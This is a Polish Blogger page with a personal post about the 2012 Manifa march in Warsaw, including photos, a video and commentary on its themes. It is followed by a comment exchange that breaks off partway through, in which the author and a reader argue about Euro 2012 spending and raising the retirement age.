<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='8238946742270834973'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Manifa 2012 w Warszawie
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-8238946742270834973' itemprop='articleBody'>
<meta content='   Chyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s1600/manifa_czolo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg" width="400" /></a></div>
<br />
Chyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła od państwa jest istotna i też irytuje mnie ładowanie pieniędzy w Euro 2012, gdy tnie się socjal, edukację i ochronę zdrowia, ale w sytuacji, gdy dużo większe emocje budzi podniesienie wieku emerytalnego, wolałabym, aby tej kwestii poświęcić więcej uwagi. A konkretnie takim rzeczom jak umowy śmieciowe, bezrobocie młodych i kobiet 50+ (a często również 40+), nieprzestrzeganie prawa pracy i wszystkie inne rzeczy, które sprawiają, że tak wiele osób owej rewolucji w emeryturach się obawia.<br />
<br />
Miałam kłopot z głównymi hasłem również dlatego, że, choć Manifa szczęśliwie unika protekcji biznesmenek, ma jednak inny kłopot - nie rośnie, nie przyciąga nowych grup, o prawa których jej twórczynie przecież także walczą. I obawiam się, że tegoroczna nieszczególnie to zmieniła. Jeżeli potraktować ją jako coroczny happening, to nie ma czym się martwić. Jeżeli jednak ma być czymś więcej (a moim zdaniem i ma, i jednak mimo wszystko jest), to jednak trochę tak.<br />
<br />
Tyle marudzenia. A jak było? Cieplej niż w <a href="http://trzyczesciowygarnitur.blogspot.com/2011/03/xii-manifa-za-nami.html" target="_blank">ubiegłym roku</a>, mniej więcej tak samo ludnie (służby porządkowe doliczyły się około 3 tysięcy uczestniczek i uczestników), jak zwykle energetycznie i jak zwykle rodzinnie. Bezdyskusyjnym hitem Manify był stworzony ponoć tuż przed nią mural niedaleko ronda de Gaulle'a:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheEHjmh7dEaiO-8Qf3lEPjpgbGUH7kDRgCpHa4Ea3ECSk9n5tHcAaulB67cbhen36TYqlfRIRjWj5YARPbrv6Hhv16om0tSUaCa3ej2jvCKcfEE1WvrqC_w45oM4IQWrZ2FibmDf4ygEbI/s1600/manifa11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheEHjmh7dEaiO-8Qf3lEPjpgbGUH7kDRgCpHa4Ea3ECSk9n5tHcAaulB67cbhen36TYqlfRIRjWj5YARPbrv6Hhv16om0tSUaCa3ej2jvCKcfEE1WvrqC_w45oM4IQWrZ2FibmDf4ygEbI/s400/manifa11.jpg" width="300" /></a></div>
<br />
a z uczestniczek i uczestników świetny jak zawsze Żelbeton:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj31tjLTqXhrd8wOtCCwfCwXLkqUS5tqZf7keNNElBtoKgFqDpMUmaEiWigPxkJdQ_uW8wYDVYBlgux5OsZYSzBEbMC6zlFOldTJ6O5xUYkhDlZ7ObYkPPzgDaOKJFU7VTsMkF9SXGclfyc/s1600/zelbeton.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="220" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj31tjLTqXhrd8wOtCCwfCwXLkqUS5tqZf7keNNElBtoKgFqDpMUmaEiWigPxkJdQ_uW8wYDVYBlgux5OsZYSzBEbMC6zlFOldTJ6O5xUYkhDlZ7ObYkPPzgDaOKJFU7VTsMkF9SXGclfyc/s400/zelbeton.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: left;">
samba:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3ro4hDv4smXPLJyraXc1ejGn82dhp1BkeKso-qlNEaYKhGgHcvacihzsx_bfXjXUrRn2C_I8geMsghrFMW-2JAkes_C2HH6ut36nssMU0foFgEYGHdB0HtnWU4Jh_Lx0jadAhpfBK1LOi/s1600/samba.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3ro4hDv4smXPLJyraXc1ejGn82dhp1BkeKso-qlNEaYKhGgHcvacihzsx_bfXjXUrRn2C_I8geMsghrFMW-2JAkes_C2HH6ut36nssMU0foFgEYGHdB0HtnWU4Jh_Lx0jadAhpfBK1LOi/s400/samba.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
i Pimpek z Mają (równie często obfotografowywani co mural):</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQq7DJspDlEqBrwLqWlKWInXc0v6Q3Agpg2dRroz7YQVTQ9lDGB1dzC6N356-UGwFiviXnytN_w4hjf4TEpx3PpqjR00cdnaVRj0JlrItCIaVdLCis1YX2HmVJxeRa3-U9_Dk8l0UJzEyf/s1600/manifa18.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQq7DJspDlEqBrwLqWlKWInXc0v6Q3Agpg2dRroz7YQVTQ9lDGB1dzC6N356-UGwFiviXnytN_w4hjf4TEpx3PpqjR00cdnaVRj0JlrItCIaVdLCis1YX2HmVJxeRa3-U9_Dk8l0UJzEyf/s400/manifa18.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Nie zabrakło też ekipy Miłość Nie Wyklucza łowiącej podpisy pod <a href="http://trzyczesciowygarnitur.blogspot.com/2012/02/podpisujmy.html" target="_blank">apelem</a>&nbsp;do parlamentarzystek i parlamentarzystów o poddanie pod obrady i przyjęcie ustawy o związkach partnerskich:</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRqDDGuHOXzjPd8qf7VQCblqg77E-8pYWZQOAoe8PWpFbj0MuM38keYOjEZuK1tNCawokc1Ob3hqH4cyQbr_ZbSceGGiqunfv4X9RT5wKwBi5V5onW1HJwcElrFBlsu1gpiyVguYqcEB3I/s1600/manifa23.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRqDDGuHOXzjPd8qf7VQCblqg77E-8pYWZQOAoe8PWpFbj0MuM38keYOjEZuK1tNCawokc1Ob3hqH4cyQbr_ZbSceGGiqunfv4X9RT5wKwBi5V5onW1HJwcElrFBlsu1gpiyVguYqcEB3I/s400/manifa23.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Na zakończenie - dla tych, co się chcieli przejść, a się nie przeszli, efekt mojego tradycyjnego spaceru wzdłuż Manify (albo tradycyjnego spaceru Manify wzdłuż mnie, jak wolicie). To coś, co szumi i zagłusza, to nie wrogie służby, lecz wiatr.</div>
<br />
<iframe allowfullscreen="" frameborder="0" height="437" src="//www.youtube.com/embed/LYlntFP0PkA" width="600"></iframe>
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Manifa 2012 w Warszawie</span>
<img alt='Manifa 2012 w Warszawie' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s72-c/manifa_czolo.jpg'/>
<span>Ewa Tomaszewicz</span>
3/11/2012
<span title='3/11/2012'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
<a href='https://trzyczesciowygarnitur.blogspot.com/search/label/Manifa%202012?max-results=9'>Manifa 2012</a><a href='https://trzyczesciowygarnitur.blogspot.com/search/label/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza?max-results=9'>Miłość nie wyklucza</a>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html&title=Manifa 2012 w Warszawie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Manifa 2012 w Warszawie' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html&title=Manifa 2012 w Warszawie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s72-c/manifa_czolo.jpg&description=   Chyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify. Zgadzam się, że kwestia rozdziału Kościoła ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html&title=Manifa 2012 w Warszawie&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html&title=Manifa 2012 w Warszawie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/8238946742270834973?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<h4 class='name'>Ewa Tomaszewicz</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script src='/feeds/posts/default/-/Manifa 2012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Miłość nie wyklucza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>19 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5620264375784057515"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331506542884#c5620264375784057515">11.03.2012, 23:55</a></span></div><p class="comment-content">Przeczytałam na GW: <br>&quot;Kiedy zaś demonstrantki i demonstranci mijali kościół św. Aleksandra na pl. Trzech Krzyży, zatrzymali się i przez dłuższą chwilę skandowali w jego stronę: &quot;Przecinamy pępowinę!&quot; i &quot;Chcemy żłobków, nie kościołów!&quot;. Tak, zdecydowanie, powinni go przerobić na żłobek, chociaż, w czasch kryzysu, pewnie taniej będzie zburzyć kościół i postawić żłobek. Odnoszę wrażenie, że żłobki buduje samorząd a nie rząd czy Sejm ale, co ja tam wiem. <br>Usunięcie lekcji religii ze szkół to, generalnie dobry pomysł. Jestem zdecydowanie, za.  To, pewnie da jakieś niewielkie oszczędności w finansach ale to i tak, kropla w morzu. Tyle, że samo takie posunięcie, niczego nie zmieni, przy wiecznym majstrowaniu w organizacji szkolnictwa. To, jakoś nikogo nie &quot;boli&quot;. Przecież te dzieci co im żłobki budować trzeba, kiedyś pójdą do szkoły. No, chyba, że nie.<br>Czepianie się budowy stadionów to demagogia, pomijam już taki drobiazg, że skoro Polska współorganizuje imprezę sportową, do odbycia której potrzebne są stadiony o odpowiednim standardzie to, skoro ich nie posiada, to musi je wybudować. Organizacja takiej imprezy wymusiła przyspieszenie rozwoju infrastruktury komunikacyjnej, to nie jest tak, że Euro2012 to tylko stadiony. Na marginesie dodam, że zarówno rozbudowa wspomnianej infrastruktury (a, także budowa stadionów) to miejsca pracy. To wpływy z podatków. Państwo to system naczyń połączonych, żeby zamiast ciąć,  móc rozbudowywać socjał, to trzeba mieć na to pieniądze. A skąd? Z podatków właśnie. Po za tym, radzę się zapoznać z zasadami konstruowania budżetu państwa, ze strukturą wydatków sztywnych, z  pulą wydatków celowych, z wymogami UE dotyczącymi dofinansowań inwestycji, ze wszelkimi funduszami strukturalnymi i innymi, tego typu, &quot;nieistotnymi&quot; drobiazgami...<br>Ale, ja stara, nie znam się...<br>Nie będący hasłem, problem podniesienia wieku emerytalnego to trochę temat zastępczy, bo choć rozumiem obawy to ich nie podzielam. Problemem nie jest, w sumie niewielkie, podniesienie wieku emerytalnego ale totalny nieogar w systemie emerytalnym, kompletny chaos w pomysłach na poprawę stanu zatrudnienia, nieelastyczne podejście do prawa pracy w zmieniających się warunkach, brak egzekucji tegoż prawa etc., etc. <br>Ale co ja tam wiem, nie mieszkam w Polsce...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5620264375784057515">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5620264375784057515">Usuń</a></span></span></div><div class="comment-replies"><div id="c5620264375784057515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5620264375784057515-ra" class="thread-chrome thread-expanded"><div></div><div id="c5620264375784057515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5620264375784057515">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5620264375784057515-ce"></div></li><li class="comment" id="c8505665490615415557"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331588320756#c8505665490615415557">12.03.2012, 22:38</a></span></div><p class="comment-content">Ha, tyle że na Euro gotowa będzie nie infrastruktura komunikacyjna, a wyłącznie stadiony. Budowa autostrad czy modernizacja kolei nadal przebiega w tempie ślimaczym, a błędy, niedoróbki i marnowanie przeznaczonych na to funduszy są na porządku dziennym. Miło, że przyspieszyła, tyle że inwestycja w nią to konieczność, która nie powinna być motywowana jednorazowymi imprezami sportowymi. Szczególnie w sytuacji, gdy owa motywacja, cóż, nie skutkuje.<br><br>Trudno się nie wkurzyć na takie marnotrastwo, gdy się czyta chociażby takie newsy jak w dzisiejszej GW, że szpitale segregują chorych na raka pod kątem tego, kogo będą leczyć, a komu pozwolą umrzeć, bo nie ma pieniędzy na leczenie wszystkich. Szczerze - nie obchodzą mnie zasady konstruowania budżetu państwa. Płacę podatki, płacę składkę zdrowotną i całą resztę, i nie robię tego po to, by ktoś się za tę kasę bawił, a po to, by ktoś (a kiedyś i ja) miał dzięki temu zapewnioną opiekę (dla siebie i rodziny), edukację i zaspokojenie przynajmniej podstawowych potrzeb. A rolą rządzących, wybranych również przeze mnie, jest takie dysponowanie tymi pieniędzmi, by przede wszystkim zapewnić bezpieczeństwo obywatelom. Od tego są, a nie od wykopywania pierwszej piłki.<br><br>Niewielkie podniesienie wieku emerytalnego? Siedem lat to nie jest &quot;niewielkie&quot;. Oczywiście, że lęk przed nim wynika z puli czynników, które wymieniłaś, ale nie zmienia to faktu, że jest racjonalny. Bo skoro już teraz kobiety mają problemy ze znalezieniem i utrzymaniem pracy, gdy są koło czterdziestki (mężczyźni trochę później), a nagminnie zwalnia się te 55+, to nie chcę sobie wyobrażać, co będzie, gdy, w sytuacji, gdy nie ma dla nich pracy, a opieka państwa jest zerowa, każe im się czekać na emeryturę jeszcze 7 lat dłużej.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8505665490615415557">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8505665490615415557">Usuń</a></span></span></div><div class="comment-replies"><div id="c8505665490615415557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8505665490615415557-ra" class="thread-chrome thread-expanded"><div></div><div id="c8505665490615415557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8505665490615415557">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8505665490615415557-ce"></div></li><li class="comment" id="c191979430007254378"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331590722235#c191979430007254378">12.03.2012, 23:18</a></span></div><p class="comment-content">@Ewa<br>Euro otwarzyło możliwości, to że ich się nie wykorzystuje to nie jest wina imprezy. To łatwy &quot;chłopiec do bicia&quot;. Problemów służby zdrowia nie rozwiąże się poprzez jednorazowy zastrzyk pieniędzy w kwocie wydanej na stadiony. <br>W kwestii wieku emerytalnego - napisałam niewielki bo to jest proces rozłożony na lata. Nie jest tak, że wszyscy się &quot;załapią&quot; na te siedem lat. Przy okazji, problem podniesienia wieku bierze się z burdelu w systemie emerytalnym, co jest pochodną burdelu, en bloc. <br>Napisałam o konstruowaniu budżetu dlatego, że to nie jest tak prosto - mam pięćdziesiąt miliardów, to teraz damy na szpitale. <br>Problemy są natury strukturalnej. Warszawocentryzm czy ogólnie nadmierna centralizacja państwa, 